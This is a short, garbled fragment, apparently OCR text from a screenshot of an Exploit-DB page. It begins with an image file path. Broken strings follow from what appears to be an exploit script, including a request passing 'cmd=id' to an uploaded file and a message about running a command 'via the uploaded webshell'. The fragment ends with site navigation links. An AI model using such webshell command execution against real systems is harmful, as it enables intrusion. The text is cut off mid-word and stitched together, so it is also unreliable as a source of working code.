
e"

ent/$file_name?cmd=id'"

nd via the uploaded webshell: $command"

Links
Sites
Search Exploit-DB
OffSec
Submit Entry
Kali Linux